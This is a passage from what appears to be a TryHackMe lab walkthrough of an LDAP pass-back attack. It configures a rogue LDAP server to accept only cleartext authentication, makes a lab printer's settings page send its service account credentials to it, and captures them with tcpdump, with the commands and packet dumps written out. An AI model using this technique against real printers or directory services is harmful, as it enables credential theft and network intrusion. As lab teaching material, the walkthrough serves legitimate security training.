 The file has the following properties:
• olcSaslSecProps: Specifies the SASL security properties
• noanonymous: Disables mechanisms that support anonymous login
• minssf: Specifies the minimum acceptable security strength with 0, meaning no protection.
Now we can use the ldif file to patch our LDAP server using the following:
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
We can verify that our rogue LDAP server's configuration has been applied using the following command:
LDAP search to verify supported authentication mechanisms
[thm@thm]$ ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
dn:
supportedSASLMechanisms: PLAIN
supportedSASLMechanisms: LOGIN
Capturing LDAP Credentials
Our rogue LDAP server has now been configured. When we click the "Test Settings" at http://printer.za.tryhackme.com/settings.aspx, the
authentication will occur in clear text. If you configured your rogue LDAP server correctly and it is downgrading the communication, you will receive
the following error: "This distinguished name contains invalid syntax". If you receive this error, you can use a tcpdump to capture the credentials using
the following command:
TCPDump
[thm@thm]$ sudo tcpdump -SX -i breachad tcp port 389
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), snapshot length 262144 bytes
10:41:52.979933 IP 10.10.10.201.49834 > 10.10.10.57.ldap: Flags [P.], seq 4245946075:4245946151, ack 1113052386, win 8212, length
76
0x0000:  4500 0074 b08c 4000 8006 20e2 0a0a 0ac9  E..t..@.........
0x0010:  0a0a 0a39 c2aa 0185 fd13 fedb 4257 d4e2  ...9........BW..
0x0020:  5018 2014 1382 0000 3084 0000 0046 0201  P.......0....F..
0x0030:  0263 8400 0000 3d04 000a 0100 0a01 0002  .c....=.........
0x0040:  0100 0201 7801 0100 870b 6f62 6a65 6374  ....x.....object
0x0050:  636c 6173 7330 8400 0000 1904 1773 7570  class0.......sup
0x0060:  706f 7274 6564 5341 534c 4d65 6368 616e  portedSASLMechan
0x0070:  6973 6d73  isms
10:41:52.979938 IP 10.10.10.57.ldap > 10.10.10.201.49834: Flags [.], ack 4245946151, win 502, length 0
0x0000:  4500 0028 247d 4000 4006 ed3d 0a0a 0a39  E..($}@.@..=...9
0x0010:  0a0a 0ac9 0185 c2aa 4257 d4e2 fd13 ff27  ........BW.....'
0x0020:  5010 01f6 2930 0000  P...)0..
10:41:52.980162 IP 10.10.10.57.ldap > 10.10.10.201.49834: Flags [P.], seq 1113052386:1113052440, ack 4245946151, win 502, length
printer.za.tryhackme.com/settings
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Printer Settings
LDAP Settings
Username: svcLDAP
Password: *************
Server: 10.50.26.11
Test Settings Save Settings
LDAP Connection failed: The distinguished name contains invalid syntax.
15:17:37.657056 IP ip-10-50-26-11.eu-west-1.compute.internal.ldap > ip-10-200-28-201.eu-west-1.compute.internal.49153: Flags [
P.], seq 3927078048:3927078072, ack 1659215101, win 502, length 24
0x0000:  4500 0040 ae1a 4000 4006 40d0 0a32 1a0b  E..@..@.@.@..2..
0x0010:  0ac8 1cc9 0185 c001 ea12 74a0 62e5 9cfd  ..........t.b...
0x0020:  5018 01f6 fa7d 0000 3016 0201 0661 110a  P....}..0....a..
0x0030:  0122 0400 040a 696e 7661 6c69 6420 444e  ."....invalid.DN
15:17:37.689204 IP ip-10-200-28-201.eu-west-1.compute.internal.49152 > ip-10-50-26-11.eu-west-1.compute.internal.ldap: Flags [
.], ack 2902366521, win 8216, length 0
0x0000:  4500 0028 4319 4000 7f06 6ce9 0ac8 1cc9  E..(C.@...l.....
0x0010:  0a32 1a0b c000 0185 88b5 e5c5 acfe 9939  .2.............9
0x0020:  5010 2018 cdb5 0000  P.......
15:17:37.689228 IP ip-10-200-28-201.eu-west-1.compute.internal.49153 > ip-10-50-26-11.eu-west-1.compute.internal.ldap: Flags [
.], ack 3927078072, win 8217, length 0
0x0000:  4500 0028 4318 4000 7f06 6cea 0ac8 1cc9  E..(C.@...l.....
0x0010:  0a32 1a0b c001 0185 62e5 9cfd ea12 74b8  .2......b.....t.
0x0020:  5010 2019 23b9 0000  P...#...